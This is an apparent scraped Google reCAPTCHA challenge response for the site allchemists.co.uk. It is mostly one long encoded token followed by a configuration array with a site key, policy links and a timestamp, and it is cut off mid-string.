qMKQAm1eTsOBfsOwD2XDi0g9w4BAEnzDsAUVNEbCi8KeKcOxw6TDsX4ow5siw58/wr/DoDYkwoTDrMO8w4NAwoPDocK4w5IPSsOgwqzDuyM/[base64]/w4pWZsOfLm9+K03DusOOeMKaAcKqaAlqDMK8FsK8H1E5LHDDmcO2w7pIeMOreHgXFGJVw6PDs8OtVlXDqyfDrTTDhCXCucOwwoI6K8KJwozClDLChcOkTBPDploaVRZWSMK7NMKnWibDvghWw6wJOwHDjcKKw7/[base64]/CjjzCsG8cfcKZwr8pEsOhwrVoworDmVPDqE8swqLDvMOtw7DCosOWAcOPwrfDkMKdwp10bcKUeytow6/DisOLw7XCvEMPIBsKB8KRAW/ClcKRbDvDlsKow4HDmsK8w5vCg8ObFMODwqfCusK5Z8K9dcOTwr4CBArCqTxLN8KDw7zDo8OtUsOAdcKnw5MQVh7CkBbDhiBnDQNpKgFyO30uwqwXw7YRwqLCk8KiLMKew4vDnQBsGnV8dsK/SAjDrMKGw4HDvMKOV37DkMO2KSbDs8KGG1HCpzJzwo/CoHI5w6rDpjRCAQzDhsO5bFEGaTdnwpHDpEhvCzQlwr5/M8OBwo0PV8O8wokkwpw+UsOOw5HDvSMaw4TDonTCmMKzQn/[base64]/CosKOw5bDgxLCvcOWw5JVwrfDhlTCgcKwLQQ7w4DDjyzDgMKvesKPOcOdNhXDqlZva8KcTcOqHwjCkcOOw5dNOXzDt0wFRMKbwrDDl8KYEcOEIsOiKcKVw5vCimfDhTrDu8KAd8KPwoxVwoDDvRs7dVLDi0jCm3pPCXd7w53CmX7DvcOjBwHCssKdeMKVTMKqQ1/Cq8Kdw6fDh8OsF2HCqETCqTIMw63CpcOQw5rCvMK0w78uXxvClcKEwppLL8OSw5nDhwXDoMOFwpzCklBORcKLwpQxV8O7wr7CjkIqJXPDuRUNw73DuMOKwo8nd2/CnFB8wqLCpnwEJGLDs0Vua8OGwrZ9A8O6Vipvw7/CrcKzw7HDpcOtw73Dv1zDicOLwrrCsGPDi8OywrbCpsOmw7ZcT2TDjsKww7/ClsOcPkxnAWbCgcKew5ICX8K3ZMOyw7AWW8KJw7M/w4XCocOZwozCncKEwrLDmWXDvCDCq37Dv8O5XcKcX8Otd8O1wozDk8OPc2jCqVxJwqIkwo1Ew4XCncKAwr9Swr7CqlcucX0+wpEaw6TDiS/[base64]/[base64]/w4LCt8OeFV8oEsKhKcONwqnCm1rCrsKmw6rCnMOJK8O9w5jDmcK5SyrCoMK/VcOswokaVAAEHcOxw4F0I8OYwqHCkgLDrcOJYCTDmmjDoMK4A8Kew7/DucKww60Rw4pBw48Kw4ARwrfDrntkwqzDjMO3VUVowps3wodpwpBow68gWMKBw7zChHkCNsKPfcONw6HDi8K9ASHCm0LCicO8EMOdZnTCusK9wrjDlcOQWmPDiEAQwokqw43Cg35RwpIuXTjDlMKCCcOHworCkSE+wqg+IynCiCvCmiwLIcO4JhLDlh/DpFHDjMK9UcO4bGDDtcOwHAIuSsKRU2jCk8KfbsOKUcOnwo1oTRrDrMKhO8ORQMOpwoHCqsK/wrbCqTDCkkBHYcO0Y1PCpcO+wpcuw5PCisK4wrnDpAgFw7BDw7nDrEbCmABrE3REB8OywpvDnMObHcOSQcOudMKNdQR4AgIyH8OuwodRBnvDo8Kgw7vDpUgHw6PDsVxid8O/[base64]/Dn8Klw5dcBnTDiwjCmcKIYjxNNcOsHsK/[base64]/[base64]/CrcO+w5oJHMOPwonDkmUAN8OBwqrDhktdwoBVN8OEeF/DlGrCu8OmwpxFw63CjsKSwqbCmcKWb3DCisK+wo4XKsOpw6LDm1oHw4cUKTR7wokaw5nDhcOuTAEGw5Mqw5jDh8KcX8Kmw7FhwokMEsKUwqgCwojDghN6DQR3wr8pw4DCvMKXwqnCtSlUwohuw6LDjA/DuMObwrI/QsODMWfCkGUZTCzDu8OKesOywpNhdDXCkiZQC8OgwrTCoMOcw5XCpcKZwqTCt8OeAg3CsMKjXMK7wrLCgUlpN8Oyw7zDhsKrwrvCtGrCo8OLKHUMdsOhSMO5Dz8xIsOuAFzClsK5MVdBw4MmIUN0wrnCr8Oww6zDlMOzejd/wpwKwos9w4bDuCwhwoQiwoTCqsOKGMKIw5PChAXDg8KUMQEuQsKQw43CpWkHeQ3DsVPDnQVEwrDDisK/PE/DpVwrUcKowobDkxLDhsOmwooew7xnBBk1fmENw7HCu8KZw68dNDzCvCzDusK/wrHDig/DvsKvO37DjMK1ZMKQSsKww73CigrCpMOIw5LCsgTDjcOOw4bDrMOAw5FDw6whY8OzTHfChsKVwoLDkD/ClcOvw57DkSU2FcOnw73DswjDs37ChMKBPEjDp0bCm8OUTi3CoVAtecKywpHDnxYfNg7DqcKsw4sJdnUSworDiTvDt19tIgVsw4HChSwRZlhnHwvCo15zw57DhGPCgHbDv8Kawp/[base64]/[base64]/ChcKSw5XCsWUTw59ZwrvCll/CrsOmwoREeMOawpPDssO/aBHCkUJZworCtkdlWcO4wpkZQBfDqsKcR2DCssOad8KXEMOqOcKxJVbCkMOkwpvCiMOuw5/CoXJQw69kw5hqwp8PasKYwrc2PHTCisOVOEbCpBo5PAEwEy/DvcKUwprCicO7wrXDsG3DmhNQMD/Cm39qEMKVw5nDgcOCwo/DocOfOcO0XQrDssK/[base64]/DtcKYP8KSw4XDn8KXwoLDh8OewobDgsO0wovCjgzDkkPCucK8wrF3ZsOewoQyLFrDsQwlFhDDocOLSsKHF8KWw7DDgW5PZMK5cVjDl8KMBMOawoNCwqtHwoZPFcKswp9aV8OCVzZPwqhqw7rDvGPDoEAoNljCsGLDrR0Tw6wMwoXCuSVIw7/Ds8O7w798BwPDuFXDocKzK33DlsKpwpoQP8Ofw4TDiz8/w4BMwrbCg8OXw7JYw4sPDFLCmhAOwpNnwpLDusO+CkXCpDYdNGHCgsOvwoUOw7zCmxrDtMOTw7fCncKvf0QXwoRBw6AGNcOuWsKsw6zCkcOgwrfCksOaw6RCVk7CrXVsJ2tYw41MPsK9w5lFwrZkwqnDlcKGTMOrLRzClifDhG/[base64]/DjFgsbsK2UsOgw6fDgmdbaCvDo8KbwpHDq8KWwoMoCw7DpzHCoVwRGndrwpl0PcOww6XCr8KAwrvCmcOQw7nDrcK/KMK6w6BJc8Krf0o9WUjDvMO4w4p9wpZYwo4hecKwwqnDkAtmwoUna35Rwp1nwoJkPMKsVcOGw77Cq8OCw5JQw5jCi8OfwrXDqsOfVzTDviHDmR4gUgBDClvCkcOFfcKAUMKvIMOBDcOEScO1LcOzw5zDui81TcKDRjwZw6XDnTPCnMKpwqrCvTvDgAokw4AMwp/CuUJYwrvCu8Kkwr/DtmHDg1fCqTzCmFQJw7DChhcONsKvegrDisOyCcKPw7HCl2s3fcKlJG7Cp2XDrEo2wpIyw6LCh3/DkF/Dv1LDnE98TsOsHsK/IMO+dX/DlMO7wp1Bw5vDj8O/wqDCv8O8wrfCrMO0wrvDvsOPwpsjd08oQ1XChcONDSFtwpMnw7MtwoDDgzTCp8O4EXLCrgvCmnLCtml7SgHDjip/Sy5ewr0Yw6caRTDDr8Omw5DDsMOoHDsow5J6GMKow54Pwr9VS8KIw7TCrz4Zw4FmwoDDsiZtw7ttwpnCsjfDnWPCm8OUw57CssK+G8OUwq/DvFwkwrU+wqAjwrFNesOBw4pjVn52MBbDvFHCt8OEwqHClyPDg8KdPhrDusOuw6DCh8KUw5TCgMKZw7M3woIaw6tRYWIPw4Qtw4FTwpHDvwnDs05mAwt/wrbDvR9Qw67Di8ORw5zCogMWccKTw70UwrzCosKvOsOpEj7DjGfCvn7CnAcFw6RHwqLDmDJuW8OJRsO4csK5wrgIP04TbAXDpcOFHkFwwqLDg0HCqDLDjMOjY8Olwq80wohDwpV5w7LCoAvCvS15TSM0ZFvCkR3DvRHDnjJqGsOHwrJaw4/DrXbCisK/woDDq8KEQkvCqcKywqcqwoTCgMK7wr0tdcKTQsOQwqjCv8KhwpxuwogUIsKbw77CmMOcOcOGw4EdSMKWwq1efyHDl2vDocOmbsOXVMKNw6/Duh1aR8O+DcKuwrp8w4cIw7Jxw50/JsOhfDHDgVtxw5ISAlBUMW3CjMKxwqMLWsOpw6DDgMOuw6JHdzZccMOIwrJdw4N5Dx4YY3HCn8KKNF7DqMO4w7gDFSrDpMKowrHDpk/CjwTDhcKkbmrDsC08NlTDhsO+woLCrcKNPMOfDWd9wr8Aw4/[base64]/CtMKRNW4gYEwtwqAlwpzDvzHCtHB6wpBrVnzCj8K3S8O3YcKGwpnDsMKLwq7CuAHDl0YywqTCm8KxwocEf8KLaxXCmcKncwPCpB8Awql2wqx3Wi/Cp10nw4fCkcK1wqMFw7Aqwr7Cn3hhXMKxwoUiwp97wos+bDXCkUfDqHh9w7rChcKfw4HCnn5Iwr1PLQnDqSXDl8KWWsO/woHDkBDCvsOuwp8LwrEYwrJJJFLDpHchMMOJwrUqT1PDlsOmwopww5ECCMKxUsKBIhVlw7lWwrdHw6gZwotHw44xwrHDv8KCFcOIf8O5wolvZsKBRsO/wpJRwr7CgcO2w5XDr3zDkMO8fhVEVsOpwpfDnMOVJ8KNwqHCoRo2w4ICw6tEwqjDmWzDj8Oib8OrHsKQcMOFGcOvFcOlw7XCgnLDp8K1w6zCoEnCuG/CojXChCnDmcOUwpVYTcOkPMK/EMKAw6pQw79Ywpckw65uw4IEwrltNnpCD8K/woYSw5zDsAgxHig6w6/CpEkow6smw7kLwrjCm8KXw43CkS1+wpc6DMKWFsOkZMKXZsKhaUPCrgJaUw9/wqbCqcODdcKFCQXCk8O3XMOGw4IowoHCqVzDnMOvw4DCsErCrMOOwr3DkVjDjWjCiMOzw7vDgMKFY8KHGsKDw6NPEcK6wrggw7/Ch8KHUMO+wqbDjWJwwqfCsS4Dw5gowpTCiQsewrfDrcOWw5VBOMKvaMOSWDDCozdUVD41McOfRsKXw6cuGknDjDLCk1TDtMO+wqLDnAUZw5vCrnbCuEfCgcK/E8OueMKzwqnDosKrUsKAw4/[base64]/CvcKGw5HCocKaw58wwqfCiQ1hw6HChsO/[base64]/[base64]/[base64]/AGlvecORwqoKw6B9KzE0KDw6fcOYw7dFeyk2CW3CtsOEf8OkwofDmx7CvcK3WhLCizzCtihhTMOnw4Mdw5TCuMOFwptdw4MMw6wSSTsPC2RTK1/Dq8OlNMKdYnALMcKhwrI0cMOywoNHdsKPGHxtwotKVcOqwonCuMKvTRF9wrF+w6zCmTbChMKvw4x5MRXCkMKGw4HCpwVRI8KNwo7DkBPDiMKDw6c/w41VH2DCqMKhw4rDvF/CncKTe8OnHC9TwpTCpDMyRypawq9nw4jDjcO6w5nDp8O4wpHCtGTCvcKBwrwfw48gw7R2TMOuw4XDvkTCpyXDjT9TXMOgBMKAIV4Hw64vLMOYwqYhwrRQVsK/wp4Fw6NrB8OFw6ZjWcOBJ8O+w781wr0fNMOEwrRPQTZQXFFdw7A/CQnDqHwGwr/Cv07Cj8KUXBLDq8OVw5DDo8OpwpY/[base64]/CuHjCvSkEfB4yFcK8w6jCucOWw7pgHkQRw40TJgLDomcRaFwew4dEw48IJ8KABcKncUvCiMK+UMOrDMKFYXjDpUhsKkQUwrxLwrUMMlsCCFwaw67ChMO8HcO1w6TCn8O4S8KvwpPCtzwedsK7w6YRwqpuWHrDlH/CgsKRwq7Cl8KiwpzDln9rwp/Dmk91w6g/Z3lOasKrJcORHMK0wp3CmsKnw6LClsKxIR1uw7MfVMKywqzCrSo/eMO+BsOkQcOhw4nCjsOqw5nCrUEOb8OvE8O+fTpRwrfCmsK1d8O5SMOsP3MkwrPCrzIzexMbw63DhE3DqsKpwpPDkC/CqcKRLzTDvsO/[base64]/[base64]/CnsK7w4J/[base64]/[base64]/DtkPComfCsibCrGJdwosiT8KqwrROKCN7JiAbw75GwqkEwrfCmklAZ8Klc8K6RMO8w6PDg3JaF8Oxwq7DpsKyw5LCt8KFw5PDoHRdwpw7NRfClsKQwrNACsKzWV1lwrQCcMOUwpXChEcdwqDCv0HDvcOBwqYpECDDn8K4wqc/[base64]/woJPRsO7w6M2worDpMKVw6HDgcO+wr7CrsKMfEPCpnwEwqjDjDjChnXCmsOjMcOPw4N2fsKpw4ttScOAw5Nod38Pw44TwqPClMKpw6TDtcOeHxksXsKywqHCs3/CtsKCSsKkwrvCs8O4w73CtBPDu8Ogwo8ZI8OWWkUBJsOoDmDDiUMeYsO5ccKJw6BjGcOUw5nCkz8FP1kZw7w3wpTDj8O1wpvCqMKkaVNXQMKgw40mwp3Cpl16LMOHwrDDqMONFzkHHcOcw7gAwrPDisK2KgTCl07CncKYw4FZw7HDjcKtRMKQMy/DqsOFDm/[base64]/CkMOYPMOedsKbM2xHfSo4CMOJw68ZFRbCjMKtQsOZOMK3wqTCpMKJwqtwFMKvC8KHOzZnXcKcdsKpM8Kjw64mMcO6wpvDpMO+eGbDiFHDtcK9FMKfwpQhw6bDj8O0w6PCosK1EnrDpMOkGkHDmsKow5jCusKxa1fCl8KnW8KiwrMJwoTCkcKlTx/[base64]/DjFLDlwhQVEnCrcOZD8ODw4HCnkfCr3MRw783wq/DkBnDqx/CgcOyTcO/wogVD0LCncOAPMKrTsKkecOyXMOuEcKXw6/CiWVrwol9RE85wqhwwoYSGHAIJsKpA8OGw5zDnMKyBnLCnG5UOhDDkw3CqlDCuMKsWsK7b17DtQZLT8KxwrfDi8OCw6UYYnt/wrM/ZijCpVZ0wo13w6p+woHDqV3Cm8OJwpvDtQDCvVdKw5XDkMO+IcKzHVjDmsOYw64rwpTCj1Yja8KXJ8KTwpk5w5oGwqFsXcKxQWAhwqTDrcKlw4nCpk/Dq8K+wr8qw44cTmAKwqsOKm9dSMKcwprDgg/CusO2BMO8woxhwqHDsiNDwq/DlMORw4FOIcKNHsK2woZiwpPCksKOOMKKFCQ4w5YBwrXCkcOLFMO6wpXDmsKowqnChFUOY8Kzwps+USk0wqfCkRXCpRnCkcO9CxvChB/DjsO9MBkNXSRFI8KZw4J8w6ZKBgPDl1BDw7PCkCpuwqbClCfDjsO2JAkawoJJV2ocw5J1NMKLdsKfw4BmE8OoPyTCqGMNGTfDssOgFcKYU1IVbgbDjMOSMhnChX/Cj0jDsWUtwrPDuMOhZ8OSw4/DnsO0w4rDlUklwoXCkivDuCjChgJ8w6o8w7HDpcKAwrzDu8OeR8KBw7rDncOCwpnDoUddMTzCncK6YMOVwqt9fENHw717CUnDgsOBw7XDlsOUClvCmx3Dm27CgMOVwqMHUSnDgsOgw5piw7fDnWgnKMKFw48aPBzDtl5hwr/CpcKaIMKNSMOGw4UfVsOow7nDgsOSw4dCf8K5w4/DmThGQ8K6wrDCjA3ClcKATCBVeMOYN8Ogw5VxD8K0woQsf1caw7Ixwql7w4/ClSrDmcK1E08EwqUew7ABwqFbw4V3IcOubcKkTMOcw5Ajw5EcwrzDu30owpd0w6rCrzLCgj1aXxV/w45KPsKSwp7DpMOlwonDucOgw4E+wp5Ow4d2w6kbw7fClUDDmMKqOcKpPXd+fsKtwolhR8OpLRhAecOMdx3CgBIVwqlgZcKLEU7DpQPCrcK8OcOBw6/DpXnDtg/DhQJ9acOyw4jCg2RcR1PCvcOyHcKNw5oEwrZVw77CmsKXMHoWA3pROMKIVsOHIcOrTMKgdzNgPyBNwoAJH8KJf8KVT8Oewo/DhcOMw5QuwoPCnCclw5wmw53CgMKMV8KIFWQnwoXCuD8vekkeUCcWw75qNsOBw47DnwTDulbCm0IoKcO4JMKMw6HDicK3QQjDqsKUXGLDnMOpHcOVLDg2N8O8wqXDgMKWwrjCjlDDsMO/E8Kkw7jDnsKQY8KOOcKYw7dNNUhFwpPCmkPDuMOOQ27Du2zCmVgsw7zDijtqIMKlwojDsG/[base64]/[base64]/Cr21xwr85LsKawq7CnsOYw4fDsMOcwpNww5FYwqrCmsKbBMO/wp7CqhY5FkTCgcKdw7p2w4Zlw4sWwr3CqCciazJ4LWxgRcO6D8OmVcKKwoTCssOVN8Ocw4pbwrZ5w7ItbAbCs00FXxzChRnCjMKDw6TCumpHUMObw7/[base64]/DusOHwo3DlcOEw5HDmMKwAcK6FjfCgmvClsOqwr7ClcKmw6TCisK3UMONw4MIDVdzBk/Ct8OiCcOUw7ZQw6cEwqHDvsKWw7QYwo7DgsKecMOuwoZyw6YTRMO+dTzCrmnClndBwrfCgsKbTnjCkG85bVzCk8KJMcOdwqlawrDDusORGHdbDcO5ZUNgWMK/cGTDkX90w4HCpjBkwrvClBbCqmAYwrQKwrDDusOhwqjDjgYkb8OwfMOIWyt0fCfDrgnCjsKgwp/[base64]/worDocORCsKtw4PCmsK5w49qXFIswrrCkSrCiMK6w73CocK5FMOfwrHDtB9Mw4fCoVo+woLCjVgEwoMkwrPDslE2wo05w6PDisOpYTjDpW7CpS/CtC0sw6XDjkXDn0fDsBjCp8Ouw4PChVhIasOVwrrCmVRmworCmwLCqCfCqMKGaMKuPCzDiMKJwrbCsWjDuTUVwrJ/w6DDs8KFAMKgdsO3fcKcwpR0w7Q2wpsxwotrw6LDqlTDkMK+wovDq8Kjw4LDkMOww4lpBSvDp0pMw7EcacOpwrFgdMOXSRVtwpQmwrR1wqHDmlvDggTDpUPCvk0dWRxZLsKzYTbCtcO/woJSLMOPH8Oiw4HDj3/[base64]/w67Dil7Ds1NBPQxiwo7DomXDvy7CqcKVIEfDkMKHbUbCoMK3EBFeDRBUNGh+HHjDsXd5w6BBwrEnO8OOeMOCwqDDnxdGM8O1SEfCosKmwpHCusO4wpbDk8ORw6LDtxzDncKAK8KRwoZ7w53Cp0PDi0PDuXI/[base64]/Cs3NMwp7DihpFSCIZw7Acw47DncOiA8Kow7/Cg8OpG8OLP8OLwoEiw4/Dn29wwq4CwrxhS8KWw6zCjsOoPkPCp8Olw5oDIMOxw6XCrcKfBMKAwppLMxrDtWsewojCpwrDncOTEsOkCUNKw4PDmH41wrF9WMK2L2/Ds8KBw58fwojCoMKSXMKgw6oKLcK3H8Odw4FOw7hsw6/Co8OhwoR8wrfCmcKhw7HCnsKGMcONwrcoU00RUMKrbGnCk1PCuDfDqcKPeldwwqJ8w6xTw6zCiy9iw5rCtMK5wowkGMO8w6/DsTo0woZSTV7Ckkgyw59UPBlWfwnDvj5JG0dMw5Vrw4BPw7LClcKnwqrCp2rDiGp9w4HCvD1AcxLCgMOdfBgDw7FfQhXCpMO2wojDo27Dt8Kmwqhww5jDm8O/DsKjw6E3w6vDlcOIR8KTIcKhw4DCrzPCsMOIWsKHw7ENw7ZHWMKXwoEbwrt0w7nDgxfCqV/DvwA9RsKlRsOZdMKyw5NSWVEZesKvUTLDqjg/[base64]/PQFWNB/DicKtw6JjwpPDvWw8w6XCpmxbIMKWRMKcdFDCqkfCpcK3W8KjwojDpMOEL8OiUMK7Fx9/w6tuwoDDlBdfTcOuwrU1wozChcKUAi3DiMORwpZ/KnHCtgp/wpPDsknDuMO7IsOfV8OPYcOCGA/DjEEhDMKIZMOcwpbDnEt3AsOzwpVAIy/CpcOwwonDm8OwNk9AwoXCtQ/[base64]/DrsOFw6Bnw6Iaw6XDgsKPTMKvMhZvWcK/w4fDosO8w6w+RMOLw7nCv8K0WBplSMKrw609woUkd8OJw78uw7Y6fcOkw4MJwo1CAcOjwowrwpnDlC3Ds0TCmsO3w64/wpjCgCbDiHpTTsKow5NSwpvCssKaw7jCn1LDnsKPw6VeXxfChsOew6XCj0jDkcODwqzDizzDkMK3fcOkf0ceInDCjTPCsMKdf8KhO8KFTlVnYQZnw5gwwqvCscOOG8KwF8Kcw4whRD5bw5ZfMxHCmRYdRAfCtyfCoMK5wobDk8OXw7B/E1LDvcKgw67DjWclwoESHcKcw6XDvALCkj1oF8OEw7QLZUd7PcKrMcKDMBvDsDbCrjARw4PChEZew4XCiS1+w73DpEo5WTo3EWDCpsOGFA1ZSMKPViYrwqd2AwkJR3d/PXcawrjDmcK7wqrDiXPCuy51wrx/[base64]/Dl25qT8KWbcOUVHFoCMOIwrYFw4FJF3XCosOzSBkJGcKawrnDgihlw6ZDMlMFRVDClmrCq8K1w6jDtMKzFgbDjMK2w6nDocK0MgxhLkHDqsOIbl/CtA4RwqACw51eCCvDicOiw5kUNzNjGsKNwodDA8K8w5UqFmBqXiTDi2d3Q8OrwqE8worCg3/Du8Obw4RjZMKeTUB1BXQqwoXDmMOxV8Otw4fDoB4IUEDChTQbwr83wqzCqWFgDTRtwr7CunsHdnJmUcOzAMOywokZw5TCnCTDoHtXw5/[base64]/CoQrCkideOMKMwo3Ct8K+w6HDq8OAw4zDtcOew7jCucKDw5Ruw6NqAsOkd8KOw5Jlw7PCqh95KkExBcO9EARaSMKhEQjDhhZtB1UBwo/CtcOww6XCl8O6ccK1ZMK8JiMdw6FOw6rDmnIXScK/eV/Dq2XChMKuGW7CgMKEKMOIXQJCKsOKLcOXZlnDmTZ4wrgywoI6YMOiw5PCusKWwrjCosKLw7wbwrRCw7/[base64]/wofDrcOkawgeb8KWw4PCsWIaTXR3wpbDosKew5dGexfDrMKCw6/DucOrw7bDgDlbw75+w4/CgE/[base64]/Y0/CtzwXwrTDqRrCpMOgw7XDpcKOAW14wrRCw7YzC8KcBsObwoXCrkdmw73CrR9ow4TDlWbDt1k/wroCeMONacKXwrsiDCfDkhYzdsKDR0zCpcKRw5BtwrJHw74OwqnDj8Kbw6/Cgl7Dh19NHcOQYFNgR1bDnE5Rw7HChQPCocOsOhc7w70fOU10woHCgsOkDk3Cjw8BbcO1bsKzH8K3LMOawqFvw7/CgDsMMkPCj3zDqlvCn2JVccO/[base64]/DhcKvPMOhBMOTV1/Dkh3ClB/DindewrtyQsKVY8OrwrjDjXkqFCzCkcOwNiUHw41xwqo/w5A/WyoTwrI6Ek7CvC7Cqxp+wrDCgsKlwoBsw67DtMKmTE4WCsK3esOYwqtwC8OIw4RCLV0Cw7XDlRIqG8ODAMOgZcOQwqdIIMOzw5TCuHgKA0xTfcOjL8OKwqMSNRTDk3h4dMK/wrHCmQDDjBQkw5jCiBbCvcOEw5vDrhVoAmNlGsKcwoMxDMKswoLDtMK4woXDshI6wpJdTl18PcOnw4jDsVczfcKywpjCpUdAP1bCjCw2f8OkE8KEGAPCgMOGQ8Klwo4yw4XDnXfDqQxeGCt7NF/DhcO4DlPDh8KVAcOVCTVEE8Kzw4dpXMKyw4RFw6HCvCbCncKTS2DCmhDDl3rDpsOsw7doeMKFwo/[base64]/DhBfCumrDhsKywqLCvMOLMcOwTMK2EW7Dr2vCoMOpw4XDvcKHE17Ci8OjVcKkwq7DlBrDssKTQMKbFk43TgA9FcKpwqjCs1/[base64]/DrgPDo8OXXivDtwpewogNN8KIClbDpFDCgCtHFMOIKWXDsxV+wpPCrg8RwoLCklDDnH1Uwq5nbSJ2wpc6wqZaSHPDnl1dJsOGw7cFw6zCuMKqJcKhesKDw6jCicKafkU1w77DkcKiwpBew4rDtyDCicOuw50dwooYw5/DtMKLw7A4VEPCoA0NwpgxwqzDn8OLwrsfGHZNwopow6rDhjXCtMKyw5IHw79RwrIbNsOIwovDrAlcwqNjZ1ApwoLCuk/[base64]/DtEjClWbDnsOnwrVcwrxywp3Cl3goPlp7w5B3Xg7CvC06RinCvTfCnTdQIRtWHGvDqsKlA8KFcMK4w4jCsnrCmsOEGsKUwr5Ta8KrHXPDo8KGYThBGMOtN2TDh8OQTDrCscKbw7/ClcO9D8K4BMKLZ3p5NC3Di8KFGxzCnMK5w4PCm8O4cwvCjSMXJsKjPh/CucOOw4oAIcKVw7JEKMKCPsKcw4vDo8KywojClcO6w5xsPsObw7IscncCwpbCqMKEJiwaKVJHwrNYwphnfsKIYcKFw6tiBcK0w700wrxRwovCuUQow7d+w6U7P3Qzwo7CtFBQaMO4w79yw6Yxw70XS8OHw4/[base64]/ChFvCiMKXBCkDZnAjwonCnE3DtETCpQ/CtMKqw74wwpw5w5J6W3Z2VBTCuEYJw7QIw5p8w5XDhDfDtz/DqMKuOARIwrrDmMOhw77CjC/DrMK9WMOmw59dw7kgZDV+XMKpw7fDvcOVwqTChsKKFsOycx/CsSdewqLCksOHNsKOwrs1wodEHsOXw4NwbynCpsK2woFASMOdOy3CscOddXkxMVZdWmrCnEFgLQLDncODOWhDO8KeCsKsw7nDujLDtMOTw4w0w5nCgk/CoMKhD2bDk8OBRMKRPnvDhG7DuHxmwqpGw5VEwrvCuU3DvsKBQlvCmsOoEE3DjjXDtWI/[base64]/Dv148wqPDnGzDn8KAw5ZDaMK/woTDnWjCpGTDiMK8wpgSSFk/[base64]/DggHCoiVoPsKJw6jCky/CusOrB8KsM8Kiw5QywqZSK0Z0GmjDh8O8PyDDhcOJwqrCisOfOk0JE8K8w7g1wpfCuEB4VQZUwrIRw40feVF5XsOGw5Rpc2/CikbCkSQ2wqvDnMOow4tTw7fCgC4Qw4fDpsKBPMO2VE9lVkoLw47DrwnDvix7FzbDnsO/VcK+w6Mww513YMKPwqTDtyDDkh9Uw6UDVMO3ZcKcw4PCt1JowrtZXRLDk8KMwqzDml/DmsKwwrxLw488DU3CoDU+b3PCqmrCpMK8LsO9C8KXwr3CicOnwpRdEsOZwqB5PFPDpsKhZQvCrj8dNUjDiMKDw4LDgMOrw6QgwpLCisOaw6Bkw5oOw54xw4/DqTlxw61vwpkPw6xAacO3W8OSSsOlw6tgRMO9wrEmWcO5w54Fw5JSwpQGwqXDgsOBNMOEw6fCiQg3wqN0w506cg19wrvDrsK3wrnDjR7Cg8OyHMKbw48/D8O1w6t/QH7Cp8KewqTCtxvCmMK/P8KCw5XDhGPCm8KvwpEHwrbDlCNaRRZPXcOTwq0Xwq7Cq8KkMsOtwpvCucKbwpfCnsOWbwoRP8KeJsO4chouEV3CiAtZw4ARfVfChsO4OsOpV8OawqIHwrDCjAhfw5HClcKxZ8OrDw/Dt8Kpw6BVcwzDjMOyRnUlwrEIb8Oywqc9w4jCtT7CigvCghLDgcOtGcOdwrjDqHnDk8KOwq/DkWlYN8K+DMKmw5/Dk2XDuMK9a8K9w6LCgMO/DFNDwo7CqCnDqAjDnjt/GcORLGxvFcOow4bDocKITEjCuC7DvwbCjcK8w5RawpYMfcOzw5LDnMOyw7A5wqZLHMOXDn56w60Pc1nDpcO4d8Ogw4XCum4PETjDoCPDlMK4w6bDocOxw77DvhEww73DpBnDlsOmw65Pwq3CvxsXTcKnKcOvw7/CssO+ci/[base64]/[base64]/CqR3DiFHCukfDscK+YQFSw7R1w7UNF8KYa8KvCCJOCj/ChCXDrEnDjnbDuV7DicK1wodKwrfCu8KoNnnDjg/[base64]/wo4DJ1lvLcOrw7jDhMKLw5Jsw4dwWj7ClQMPNMKywrAHS8KhwqcVwqpfRsKowoIVQg8gw7NCUsKDw405wrPCosKbf2PDi8KoGT1+w5lhw4F/AnDCtMO/EgDDrDweS28eJ1Emw5NhGSHDnALCqsKNUg40V8KzF8ORwogmfFXDhWHDulQJw4EXH3LCjsOdwrbDmhLDrMKJecOGwrZ+Eh1kaTbCkBIBw6bDrMOYWArDosKkGjJUBcKPw6HDjsKqw57CvDDCksKdIQrChcO/w4QOwo/[base64]/DkBfCh8KaBMKTC8O2w7vDqDsoTg1rw5VNE8KHw5IDXMOGw5vDnxLClSkYw5bCjmdAw5QyKWdZwpbClcOtEUfDj8KeDcOBcsOse8O8w7jDlHHDtcK9H8K8D0TDr33ChcOkw6XDtQloVsOmwrl0PWhGflbCu3U/e8Kbw7lYwp4gUE/Cl0HCtE0+wpttw6nDn8KJwqzCv8O9LABgwogTcMKXPAlPChvCkz5AcjhYwpMuRH5OXG5bWUNULioWwrE2G0LCscOGcsOkwp/Dn1DDuMOmM8K7f21awozDnMOdYAQIw7oSecKfw7PCo1LDk8KsVw/CiMOTw5zCs8Ogw4MYwqrCg8ObcWVMw4rCkUvDhw3CgFxWUGU9EQU0wpvCjMOyw7gRw7fCpsK+SEXDv8K3eAjCuX7DpizDsQoKw7pww47Drw5xw67CoxgMH2XCpmw8H03DuxsYw7DCscO4E8OVwpDCkMK6NcOtJcKOw6Qmw7Rnwq/CpgfCrRBNwrXCnBROw6jCsibDsMKyPMOzVy1vG8K4FDkAw53DosOVw7sBesKvX0zCkRPDlGfCvMKaSA5wL8Kgw5XCoh3Do8Kjwr/DszxLcmfDk8Obw5fCtsKswpHCiE4fwoHDmMOewqoJw5ktw5ktPW0iw5jDoMK+CRzCmcOYXXfDr2bDjcOxH0lpwpsmwoxawpg7w5nChlkVw6UXKcOUw6ApwrbCiQloHsOZwr3DucOCIMOhawJrdHE5TC7Cl8K+S8O2DcO/[base64]/wpQ4w7zCuzlZw6MOw5gkwoMTw59zdMKdZgJSwrE/wr5EJXXDk8Olw5vDnFItw4gXdcO6w5nCusOyfhsvwqrCrkrDkxHDsMKyPBY1wrfCqUsFw6XCsx5sbE7Dv8O9wq4TwonCr8O9wpoBwqg1AsOaw6bCjBHCqcOSwqjCsMO/[base64]/ClMKYwp5zwqfDrMKCMxDCg8OIwrx9wrfCp0TClsOHPTjCk8K2w7NJw4gPwpfCsMK4wqQbw6LDrRLCsg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://allchemists.co.uk:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22iBScexZupDgv+wAXU16t/8g4akyIUwJf7ADrKw1iKBs\\u003d\x22,0,0,null,1,1769099537663,0,0,[205,204,71,191,124],null,[141,76,223],\x22RC-YNacJEIZ4SVEEA\x22,null,null,null,null,null,\x220dAFcWeA4yQkHZL